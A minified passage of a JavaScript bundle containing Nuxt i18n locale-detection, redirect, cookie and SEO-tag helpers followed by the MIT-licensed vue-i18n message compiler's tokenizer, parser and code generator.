p=F2(l,[e]);await Promise.all(p.map(h=>Ji(h,Yi,f)))}return await Ji(e,Yi,f),o?!1:(c(e),n._vueI18n.__setLocale(e),await n.$i18n.onLanguageSwitched(i,e),!0)}function G2(e,t,n,r){const o=pe(),{strategy:s,defaultLocale:i,differentDomains:a,multiDomainLocales:c}=o.$config.public.i18n,u=ho(),l=sv(e,r,n);if(l.locale&&l.from!=null&&yn.includes(l.locale))return l.locale;let f="";a||c?f||(f=iv(Os,s,e)):s!=="no_prefix"&&(f||(f=t));const p=(yn.includes(l.locale)||r&&yn.includes(r))&&u&&u.useCookie&&r;return f||(f=p||n||i||""),f}function Qd({to:e,from:t,locale:n,routeLocale:r},o=!1){if(r===n||pe().$i18n.strategy==="no_prefix")return"";const s=Xd();let i=as(s,n,e);return o&&!i&&(i=Ka(s,e.fullPath,n)),Ri(i,e.fullPath)||t&&Ri(i,t.fullPath)?"":i}function Y2(e){return he(e)&&"path"in e&&"statusCode"in e}const J2=()=>Ts(Jd+":redirect",()=>"");function Zn(e,t){return h1(e,{redirectCode:t})}async function qd({nuxtApp:e,locale:t,route:n,redirectPath:r},{status:o=302,enableNavigate:s=!1}={}){const{rootRedirect:i,differentDomains:a,multiDomainLocales:c,skipSettingLocaleOnNavigate:u,locales:l,strategy:f}=e.$config.public.i18n;if(n.path==="/"&&i)return re(i)?r="/"+i:Y2(i)&&(r="/"+i.path,o=i.statusCode),r=e.$localePath(r,t),Zn(r,o);if(!(u&&(e._vueI18n.__pendingLocale=t,e._vueI18n.__pendingLocalePromise=new Promise(p=>{e._vueI18n.__resolvePendingLocalePromise=()=>p()}),!s))){if(c&&f==="prefix_except_default"){const p=Is(),h=l.find(S=>{var v;return typeof S!="string"?(v=S.defaultForDomains)==null?void 0:v.find(y=>y===p):!1}),g=typeof h!="string"?h==null?void 0:h.code:void 0;if(n.path.startsWith(`/${g}`))return Zn(n.path.replace(`/${g}`,""),o);if(!n.path.startsWith(`/${t}`)&&t!==g){const v=Wa()(n.path);return Zn(v!==""?`/${t+n.path.replace(`/${v}`,"")}`:`/${t+(n.path==="/"?"":n.path)}`,o)}else if(r&&n.path!==r)return Zn(r,o);return}if(a){const p=J2();p.value&&p.value!==r&&(p.value="",window.location.assign(r))}else if(r)return Zn(r,o)}}function z2({currentLocale:e,defaultLocale:t,strategy:n}){return n!=="no_prefix"&&!(e===t&&(n==="prefix_and_default"||n==="prefix_except_default"))}function X2(e=je()){return t=>z2(t)&&!e.public.i18n.differentDomains}function Z2(e=je()){return(t,n)=>{if(!e.public.i18n.differentDomains)return t;const r=tp(n);return r&&Er(r,t)||t}}function Q2(){return()=>{const e=pe(),{baseUrl:t,defaultLocale:n,differentDomains:r}=e.$config.public.i18n;if(Se(t))return t(e);const o=Se(n)?n():n;if(r&&o){const s=tp(o);if(s)return s}return t}}function ep(e){return Jd+" "+e}function q2(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Kn(e,t=Xd()){return(...n)=>e(t,...n)}function ev(){let e;return navigator.languages&&(e=x2(Os,navigator.languages)),e}function tv(){const e=ho(),t=e&&e.cookieKey||R2,n=new Date,r={expires:new Date(n.setDate(n.getDate()+365)),path:"/",sameSite:e&&e.cookieCrossOrigin?"none":"lax",secure:e&&e.cookieCrossOrigin||e&&e.cookieSecure};return e&&e.cookieDomain&&(r.domain=e.cookieDomain),As(t,r)}function nv(e,t,n){if(t===!1||!t.useCookie)return;const r=e.value??void 0;if(r!=null){if(yn.includes(r))return r;if(n)return e.value=n,n;e.value=void 0}}function rv(e,t,n){n===!1||!n.useCookie||(e.value=t)}const ov={locale:"",reason:"disabled"};function sv(e,t,n=""){const r=ho();if(!r)return ov;const o=pe(),s=o.$i18n.strategy;if(!o._vueI18n.__firstAccess)return{locale:s==="no_prefix"?n:"",reason:"first_access_only"};const{redirectOn:a,alwaysRedirect:c,useCookie:u,fallbackLocale:l}=r,f=re(e)?e:e.path;if(s!=="no_prefix"){if(a==="root"&&f!=="/")return{locale:"",reason:"not_redirect_on_root"};if(a==="no prefix"&&!c&&f.match(ja(yn)))return{locale:"",reason:"not_redirect_on_no_prefix"}}let p;const h=u&&t||void 0;u&&(p="cookie");const g=o.$i18n.getBrowserLocale();h||(p="navigator_or_header");const S=h||g,v=S||l||"";return!S&&l&&(p="fallback"),{locale:v,from:p}}function Is(){let e;return e=window.location.host,e}function iv(e,t,n){let r=Is()||"";const o=he(n)?n.path:re(n)?n:"";if(r){let s;const i=e.filter(a=>{if(a&&a.domain){let c=a.domain;return jt(a.domain)&&(c=a.domain.replace(/(http|https):\/\//,"")),c===r}else if(Array.isArray(a==null?void 0:a.domains))return a.domains.includes(r);return!1});if(i.length===1)s=i[0];else if(i.length>1)if(t==="no_prefix")console.warn(ep("Multiple matching domains found! This is not supported for no_prefix strategy in combination with differentDomains!")),s=i[0];else{if(n&&o&&o!==""){const a=o.match(ja(i.map(c=>c.code)));a&&a.length>1&&(s=i.find(c=>c.code===a[1]))}s||(s=i.find(a=>Array.isArray(a.defaultForDomains)?a.defaultForDomains.includes(r):a.domainDefault))}if(s)return s.code;r=""}return r}function tp(e){var i,a,c;const t=je();pe();const n=Is(),r=t.public.i18n,o=Os.find(u=>u.code===e),s=((a=(i=r==null?void 0:r.domainLocales)==null?void 0:i[e])==null?void 0:a.domain)||(o==null?void 0:o.domain)||((c=o==null?void 0:o.domains)==null?void 0:c.find(u=>u===n));if(s){if(jt(s,{strict:!0}))return s;let u;return u=new URL(window.location.origin).protocol,u+"//"+s}console.warn(ep("Could not find domain name for locale "+e))}const ho=(e=je().public.i18n)=>(e==null?void 0:e.detectBrowserLanguage)===!1?!1:e==null?void 0:e.detectBrowserLanguage;function av(e,t){const{multiDomainLocales:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s}=e.$config.public.i18n;if(!n||!(r==="prefix_except_default"||r==="prefix_and_default"))return;const i=ut(),a=[o,s].join("");for(const c of i.getRoutes()){const u=ks(c.name);if(u.endsWith(a)){i.removeRoute(u);continue}const l=u.split(o)[1];l===t&&i.addRoute({...c,path:c.path===`/${l}`?"/":c.path.replace(`/${l}`,"")})}}function cv(e){const{locales:t,defaultLocale:n,multiDomainLocales:r}=e.$config.public.i18n;let o=n||"";if(!r)return o;const s=Is();if(t.some(a=>typeof a!="string"&&Array.isArray(a.defaultForDomains))){const a=t.find(c=>typeof c=="string"||!Array.isArray(c.defaultForDomains)?!1:c.defaultForDomains.includes(s??""));o=(a==null?void 0:a.code)??""}return o}function lv(e,{dir:t=!0,lang:n=!0,seo:r=!0,key:o="hid"}){const{defaultDirection:s}=je().public.i18n,i=pe(),a={htmlAttrs:{},link:[],meta:[]},c=ue(i.$i18n.baseUrl);if(c||console.warn("I18n `baseUrl` is required to generate valid SEO tag links."),ue(i.$i18n.locales)==null||c==null)return a;const u=ue(i.$i18n.locale),l=ue(i.$i18n.locales),f=O2(l).find(g=>g.code===u)||{code:u},p=f.language,h=f.dir||s;return t&&(a.htmlAttrs.dir=h),n&&p&&(a.htmlAttrs.lang=p),r&&u&&ue(i.$i18n.locales)&&(a.link.push(...uv(e,l,o),...fv(e,o,r)),a.meta.push(...dv(e,o,r),...pv(f,p,o),...hv(l,p,o))),a}function Ja(){const e=pe(),t=Nr(e.$i18n);return Er(ue(t.baseUrl),e.$config.app.baseURL)}function uv(e,t,n){const r=Ja(),{defaultLocale:o,strategy:s}=je().public.i18n,i=[];if(s==="no_prefix")return i;const a=new Map;for(const c of t){const u=c.language;if(!u){console.warn("Locale `language` ISO code is required to generate alternate link");continue}const[l,f]=u.split("-");l&&f&&(c.isCatchallLocale||!a.has(l))&&a.set(l,c),a.set(u,c)}for(const[c,u]of a.entries()){const l=as(e,u.code);l&&i.push({[n]:`i18n-alt-${c}`,rel:"alternate",href:zi(l,r),hreflang:c})}if(o){const c=as(e,o);c&&i.push({[n]:"i18n-xd",rel:"alternate",href:zi(c,r),hreflang:"x-default"})}return i}function np(e,t,n){const r=e.router.currentRoute.value,o=Ga(e,{...r,path:void 0,name:to(e,r)});if(!o)return"";let s=zi(o.path,t);const i=he(n)&&n.canonicalQueries||[],a=o.query,c=new URLSearchParams;for(const l of i)if(l in a){const f=a[l];xe(f)?f.forEach(p=>c.append(l,p||"")):c.append(l,f||"")}const u=c.toString();return u&&(s=`${s}?${u}`),s}function fv(e,t,n){const r=Ja(),o=np(e,r,n);return o?[{[t]:"i18n-can",rel:"canonical",href:o}]:[]}function dv(e,t,n){const r=Ja(),o=np(e,r,n);return o?[{[t]:"i18n-og-url",property:"og:url",content:o}]:[]}function pv(e,t,n){return!e||!t?[]:[{[n]:"i18n-og",property:"og:locale",content:rp(t)}]}function hv(e,t,n){return e.filter(o=>o.language&&o.language!==t).map(o=>({[n]:`i18n-og-alt-${o.language}`,property:"og:locale:alternate",content:rp(o.language)}))}function rp(e){return(e||"").replace(/-/g,"_")}function zi(e,t){return e.match(/^https?:\/\//)?e:Er(t,e)}/*!
  * message-compiler v11.1.12
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function mv(e,t,n){return{line:e,column:t,offset:n}}function Xi(e,t,n){return{start:e,end:t}}const ve={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16},gv=17;function Ns(e,t,n={}){const{domain:r,messages:o,args:s}=n,i=e,a=new SyntaxError(String(i));return a.code=e,t&&(a.location=t),a.domain=r,a}function yv(e){throw e}const Mt=" ",_v="\r",qe=`
`,vv="\u2028",bv="\u2029";function Ev(e){const t=e;let n=0,r=1,o=1,s=0;const i=C=>t[C]===_v&&t[C+1]===qe,a=C=>t[C]===qe,c=C=>t[C]===bv,u=C=>t[C]===vv,l=C=>i(C)||a(C)||c(C)||u(C),f=()=>n,p=()=>r,h=()=>o,g=()=>s,S=C=>i(C)||c(C)||u(C)?qe:t[C],v=()=>S(n),y=()=>S(n+s);function _(){return s=0,l(n)&&(r++,o=0),i(n)&&n++,n++,o++,t[n]}function d(){return i(n+s)&&s++,s++,t[n+s]}function m(){n=0,r=1,o=1,s=0}function b(C=0){s=C}function E(){const C=n+s;for(;C!==n;)_();s=0}return{index:f,line:p,column:h,peekOffset:g,charAt:S,currentChar:v,currentPeek:y,next:_,peek:d,reset:m,resetPeek:b,skipToPeek:E}}const Gt=void 0,Sv=".",Wl="'",wv="tokenizer";function Cv(e,t={}){const n=t.location!==!1,r=Ev(e),o=()=>r.index(),s=()=>mv(r.line(),r.column(),r.index()),i=s(),a=o(),c={currentType:13,offset:a,startLoc:i,endLoc:i,lastType:13,lastOffset:a,lastStartLoc:i,lastEndLoc:i,braceNest:0,inLinked:!1,text:""},u=()=>c,{onError:l}=t;function f(w,P,x,...B){const Y=u();if(P.column+=x,P.offset+=x,l){const Z=n?Xi(Y.startLoc,P):null,k=Ns(w,Z,{domain:wv,args:B});l(k)}}function p(w,P,x){w.endLoc=s(),w.currentType=P;const B={type:P};return n&&(B.loc=Xi(w.startLoc,w.endLoc)),x!=null&&(B.value=x),B}const h=w=>p(w,13);function g(w,P){return w.currentChar()===P?(w.next(),P):(f(ve.EXPECTED_TOKEN,s(),0,P),"")}function S(w){let P="";for(;w.currentPeek()===Mt||w.currentPeek()===qe;)P+=w.currentPeek(),w.peek();return P}function v(w){const P=S(w);return w.skipToPeek(),P}function y(w){if(w===Gt)return!1;const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P===95}function _(w){if(w===Gt)return!1;const P=w.charCodeAt(0);return P>=48&&P<=57}function d(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=y(w.currentPeek());return w.resetPeek(),B}function m(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=w.currentPeek()==="-"?w.peek():w.currentPeek(),Y=_(B);return w.resetPeek(),Y}function b(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=w.currentPeek()===Wl;return w.resetPeek(),B}function E(w,P){const{currentType:x}=P;if(x!==7)return!1;S(w);const B=w.currentPeek()===".";return w.resetPeek(),B}function C(w,P){const{currentType:x}=P;if(x!==8)return!1;S(w);const B=y(w.currentPeek());return w.resetPeek(),B}function I(w,P){const{currentType:x}=P;if(!(x===7||x===11))return!1;S(w);const B=w.currentPeek()===":";return w.resetPeek(),B}function N(w,P){const{currentType:x}=P;if(x!==9)return!1;const B=()=>{const Z=w.currentPeek();return Z==="{"?y(w.peek()):Z==="@"||Z==="|"||Z===":"||Z==="."||Z===Mt||!Z?!1:Z===qe?(w.peek(),B()):A(w,!1)},Y=B();return w.resetPeek(),Y}function F(w){S(w);const P=w.currentPeek()==="|";return w.resetPeek(),P}function A(w,P=!0){const x=(Y=!1,Z="")=>{const k=w.currentPeek();return k==="{"||k==="@"||!k?Y:k==="|"?!(Z===Mt||Z===qe):k===Mt?(w.peek(),x(!0,Mt)):k===qe?(w.peek(),x(!0,qe)):!0},B=x();return P&&w.resetPeek(),B}function D(w,P){const x=w.currentChar();return x===Gt?Gt:P(x)?(w.next(),x):null}function K(w){const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P>=48&&P<=57||P===95||P===36}function J(w){return D(w,K)}function M(w){const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P>=48&&P<=57||P===95||P===36||P===45}function $(w){return D(w,M)}function H(w){const P=w.charCodeAt(0);return P>=48&&P<=57}function R(w){return D(w,H)}function j(w){const P=w.charCodeAt(0);return P>=48&&P<=57||P>=65&&P<=70||P>=97&&P<=102}function z(w){return D(w,j)}function te(w){let P="",x="";for(;P=R(w);)x+=P;return x}function oe(w){let P="";for(;;){const x=w.currentChar();if(x==="{"||x==="}"||x==="@"||x==="|"||!x)break;if(x===Mt||x===qe)if(A(w))P+=x,w.next();else{if(F(w))break;P+=x,w.next()}else P+=x,w.next()}return P}function ae(w){v(w);let P="",x="";for(;P=$(w);)x+=P;const B=w.currentChar();if(B&&B!=="}"&&B!==Gt&&B!==Mt&&B!==qe&&B!=="　"){const Y=q(w);return f(ve.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,x+Y),x+Y}return w.currentChar()===Gt&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x}function fe(w){v(w);let P="";return w.currentChar()==="-"?(w.next(),P+=`-${te(w)}`):P+=te(w),w.currentChar()===Gt&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),P}function Re(w){return w!==Wl&&w!==qe}function Le(w){v(w),g(w,"'");let P="",x="";for(;P=D(w,Re);)P==="\\"?x+=G(w):x+=P;const B=w.currentChar();return B===qe||B===Gt?(f(ve.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),B===qe&&(w.next(),g(w,"'")),x):(g(w,"'"),x)}function G(w){const P=w.currentChar();switch(P){case"\\":case"'":return w.next(),`\\${P}`;case"u":return ee(w,P,4);case"U":return ee(w,P,6);default:return f(ve.UNKNOWN_ESCAPE_SEQUENCE,s(),0,P),""}}function ee(w,P,x){g(w,P);let B="";for(let Y=0;Y<x;Y++){const Z=z(w);if(!Z){f(ve.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${P}${B}${w.currentChar()}`);break}B+=Z}return`\\${P}${B}`}function Q(w){return w!=="{"&&w!=="}"&&w!==Mt&&w!==qe}function q(w){v(w);let P="",x="";for(;P=D(w,Q);)x+=P;return x}function le(w){let P="",x="";for(;P=J(w);)x+=P;return x}function de(w){const P=x=>{const B=w.currentChar();return B==="{"||B==="@"||B==="|"||B==="("||B===")"||!B||B===Mt?x:(x+=B,w.next(),P(x))};return P("")}function T(w){v(w);const P=g(w,"|");return v(w),P}function L(w,P){let x=null;switch(w.currentChar()){case"{":return P.braceNest>=1&&f(ve.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),w.next(),x=p(P,2,"{"),v(w),P.braceNest++,x;case"}":return P.braceNest>0&&P.currentType===2&&f(ve.EMPTY_PLACEHOLDER,s(),0),w.next(),x=p(P,3,"}"),P.braceNest--,P.braceNest>0&&v(w),P.inLinked&&P.braceNest===0&&(P.inLinked=!1),x;case"@":return P.braceNest>0&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x=O(w,P)||h(P),P.braceNest=0,x;default:{let Y=!0,Z=!0,k=!0;if(F(w))return P.braceNest>0&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,x;if(P.braceNest>0&&(P.currentType===4||P.currentType===5||P.currentType===6))return f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),P.braceNest=0,W(w,P);if(Y=d(w,P))return x=p(P,4,ae(w)),v(w),x;if(Z=m(w,P))return x=p(P,5,fe(w)),v(w),x;if(k=b(w,P))return x=p(P,6,Le(w)),v(w),x;if(!Y&&!Z&&!k)return x=p(P,12,q(w)),f(ve.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,x.value),v(w),x;break}}return x}function O(w,P){const{currentType:x}=P;let B=null;const Y=w.currentChar();switch((x===7||x===8||x===11||x===9)&&(Y===qe||Y===Mt)&&f(ve.INVALID_LINKED_FORMAT,s(),0),Y){case"@":return w.next(),B=p(P,7,"@"),P.inLinked=!0,B;case".":return v(w),w.next(),p(P,8,".");case":":return v(w),w.next(),p(P,9,":");default:return F(w)?(B=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,B):E(w,P)||I(w,P)?(v(w),O(w,P)):C(w,P)?(v(w),p(P,11,le(w))):N(w,P)?(v(w),Y==="{"?L(w,P)||B:p(P,10,de(w))):(x===7&&f(ve.INVALID_LINKED_FORMAT,s(),0),P.braceNest=0,P.inLinked=!1,W(w,P))}}function W(w,P){let x={type:13};if(P.braceNest>0)return L(w,P)||h(P);if(P.inLinked)return O(w,P)||h(P);switch(w.currentChar()){case"{":return L(w,P)||h(P);case"}":return f(ve.UNBALANCED_CLOSING_BRACE,s(),0),w.next(),p(P,3,"}");case"@":return O(w,P)||h(P);default:{if(F(w))return x=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,x;if(A(w))return p(P,0,oe(w));break}}return x}function U(){const{currentType:w,offset:P,startLoc:x,endLoc:B}=c;return c.lastType=w,c.lastOffset=P,c.lastStartLoc=x,c.lastEndLoc=B,c.offset=o(),c.startLoc=s(),r.currentChar()===Gt?p(c,13):W(r,c)}return{nextToken:U,currentOffset:o,currentPosition:s,context:u}}const Pv="parser",Lv=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function Tv(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Av(e={}){const t=e.location!==!1,{onError:n}=e;function r(y,_,d,m,...b){const E=y.currentPosition();if(E.offset+=m,E.column+=m,n){const C=t?Xi(d,E):null,I=Ns(_,C,{domain:Pv,args:b});n(I)}}function o(y,_,d){const m={type:y};return t&&(m.start=_,m.end=_,m.loc={start:d,end:d}),m}function s(y,_,d,m){t&&(y.end=_,y.loc&&(y.loc.end=d))}function i(y,_){const d=y.context(),m=o(3,d.offset,d.startLoc);return m.value=_,s(m,y.currentOffset(),y.currentPosition()),m}function a(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(5,m,b);return E.index=parseInt(_,10),y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function c(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(4,m,b);return E.key=_,y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function u(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(9,m,b);return E.value=_.replace(Lv,Tv),y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function l(y){const _=y.nextToken(),d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(8,m,b);return _.type!==11?(r(y,ve.UNEXPECTED_EMPTY_LINKED_MODIFIER,d.lastStartLoc,0),E.value="",s(E,m,b),{nextConsumeToken:_,node:E}):(_.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,d.lastStartLoc,0,Ft(_)),E.value=_.value||"",s(E,y.currentOffset(),y.currentPosition()),{node:E})}function f(y,_){const d=y.context(),m=o(7,d.offset,d.startLoc);return m.value=_,s(m,y.currentOffset(),y.currentPosition()),m}function p(y){const _=y.context(),d=o(6,_.offset,_.startLoc);let m=y.nextToken();if(m.type===8){const b=l(y);d.modifier=b.node,m=b.nextConsumeToken||y.nextToken()}switch(m.type!==9&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),m=y.nextToken(),m.type===2&&(m=y.nextToken()),m.type){case 10:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=f(y,m.value||"");break;case 4:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=c(y,m.value||"");break;case 5:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=a(y,m.value||"");break;case 6:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=u(y,m.value||"");break;default:{r(y,ve.UNEXPECTED_EMPTY_LINKED_KEY,_.lastStartLoc,0);const b=y.context(),E=o(7,b.offset,b.startLoc);return E.value="",s(E,b.offset,b.startLoc),d.key=E,s(d,b.offset,b.startLoc),{nextConsumeToken:m,node:d}}}return s(d,y.currentOffset(),y.currentPosition()),{node:d}}function h(y){const _=y.context(),d=_.currentType===1?y.currentOffset():_.offset,m=_.currentType===1?_.endLoc:_.startLoc,b=o(2,d,m);b.items=[];let E=null;do{const N=E||y.nextToken();switch(E=null,N.type){case 0:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(i(y,N.value||""));break;case 5:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(a(y,N.value||""));break;case 4:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(c(y,N.value||""));break;case 6:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(u(y,N.value||""));break;case 7:{const F=p(y);b.items.push(F.node),E=F.nextConsumeToken||null;break}}}while(_.currentType!==13&&_.currentType!==1);const C=_.currentType===1?_.lastOffset:y.currentOffset(),I=_.currentType===1?_.lastEndLoc:y.currentPosition();return s(b,C,I),b}function g(y,_,d,m){const b=y.context();let E=m.items.length===0;const C=o(1,_,d);C.cases=[],C.cases.push(m);do{const I=h(y);E||(E=I.items.length===0),C.cases.push(I)}while(b.currentType!==13);return E&&r(y,ve.MUST_HAVE_MESSAGES_IN_PLURAL,d,0),s(C,y.currentOffset(),y.currentPosition()),C}function S(y){const _=y.context(),{offset:d,startLoc:m}=_,b=h(y);return _.currentType===13?b:g(y,d,m,b)}function v(y){const _=Cv(y,Je({},e)),d=_.context(),m=o(0,d.offset,d.startLoc);return t&&m.loc&&(m.loc.source=y),m.body=S(_),e.onCacheKey&&(m.cacheKey=e.onCacheKey(y)),d.currentType!==13&&r(_,ve.UNEXPECTED_LEXICAL_ANALYSIS,d.lastStartLoc,0,y[d.offset]||""),s(m,_.currentOffset(),_.currentPosition()),m}return{parse:v}}function Ft(e){if(e.type===13)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Rv(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function Kl(e,t){for(let n=0;n<e.length;n++)za(e[n],t)}function za(e,t){switch(e.type){case 1:Kl(e.cases,t),t.helper("plural");break;case 2:Kl(e.items,t);break;case 6:{za(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Ov(e,t={}){const n=Rv(e);n.helper("normalize"),e.body&&za(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function kv(e){const t=e.body;return t.type===2?Gl(t):t.cases.forEach(n=>Gl(n)),e}function Gl(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Va(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}function er(e){switch(e.t=e.type,e.type){case 0:{const t=e;er(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,n=t.cases;for(let r=0;r<n.length;r++)er(n[r]);t.c=n,delete t.cases;break}case 2:{const t=e,n=t.items;for(let r=0;r<n.length;r++)er(n[r]);t.i=n,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;er(t.key),t.k=t.key,delete t.key,t.modifier&&(er(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}}delete e.type}function Iv(e,t){const{sourceMap:n,filename:r,breakLineCode:o,needIndent:s}=t,i=t.location!==!1,a={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:o,needIndent:s,indentLevel:0};i&&e.loc&&(a.source=e.loc.source);const c=()=>a;function u(v,y){a.code+=v}function l(v,y=!0){const _=y?o:"";u(s?_+"  ".repeat(v):_)}function f(v=!0){const y=++a.indentLevel;v&&l(y)}function p(v=!0){const y=--a.indentLevel;v&&l(y)}function h(){l(a.indentLevel)}return{context:c,push:u,indent:f,deindent:p,newline:h,helper:v=>`_${v}`,needIndent:()=>a.needIndent}}function Nv(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),gr(e,t.key),t.modifier?(e.push(", "),gr(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function xv(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const o=t.items.length;for(let s=0;s<o&&(gr(e,t.items[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function Dv(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const o=t.cases.length;for(let s=0;s<o&&(gr(e,t.cases[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function Mv(e,t){t.body?gr(e,t.body):e.push("null")}function gr(e,t){const{helper:n}=e;switch(t.type){case 0:Mv(e,t);break;case 1:Dv(e,t);break;case 2:xv(e,t);break;case 6:Nv(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break}}const Fv=(e,t={})=>{const n=re(t.mode)?t.mode:"normal",r=re(t.filename)?t.filename:"message.intl",o=!!t.sourceMap,s=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,i=t.needIndent?t.needIndent:n!=="arrow",a=e.helpers||[],c=Iv(e,{mode:n,filename:r,sourceMap:o,breakLineCode:s,needIndent:i});c.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),c.indent(i),a.length>0&&(c.push(`const { ${Va(a.map(f=>`${f}: _${f}`),", ")} } = ctx`),c.newline()),c.push("return "),gr(c,e),c.deindent(i),c.push("}"),delete e.helpers;const{code:u,map:l}=c.context();return{ast:e,code:u,map:l?l.toJSON():void 0}};function Hv(e,t={}){const n=Je({},t),r=!!n.jit,o=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Av(n).parse(e);return r?(s&&kv(a),o&&er(a),{ast:a,code:""}):(Ov(a,n),Fv(a,n))}/*!
  * core-base v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
